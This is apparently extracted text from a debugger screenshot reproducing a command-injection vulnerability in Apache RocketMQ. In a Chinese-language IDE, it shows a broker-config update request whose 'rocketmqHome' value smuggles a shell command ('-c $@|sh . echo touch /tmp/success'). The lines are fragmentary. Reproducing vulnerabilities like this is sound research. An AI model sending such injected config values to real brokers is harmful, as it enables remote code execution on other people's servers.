 1715 RemotingCommand request = RemotingCommand.createRequestCommand(RequestCode.UPDATE_BROKER_CONFIG, customHeader:
1716
1717 String str = MixAll.properties2String(properties) properties: Properties@2178 str: "filterServerNums=1\nr
1718 if (str != null && str.length() > 0 = true ) { str: "filterServerNums=1\nrocketmqHome=-c $@|sh . echo touch /tm
1719 request.setBody(str.getBytes(MixAll.DEFAULT_CHARSET));
1720 RemotingCommand response = this.remotingClient
xp
ources
控制台
变量
在组 "main": 正在运行
this = {MQClientAPIImpl@2208}
addr = "192.168.3.45:10911"
rConfig:1718, MQClientAPIImpl (org.apache.rocketmq.client.impl)
properties = {Properties@2178} ... toString()
rConfig:258, DefaultMQAdminExtImpl (org.apache.rocketmq.tools.admin)
timeoutMillis = 5000
rConfig:177, DefaultMQAdminExt (org.apache.rocketmq.tools.admin)
request = {RemotingCommand@2228} ... toString()
str = "filterServerNums=1\nrocketmqHome=-c $@|sh . echo touch /tmp/success;\n" ...(显示)
this.remotingClient = {NettyRemotingClient@2209}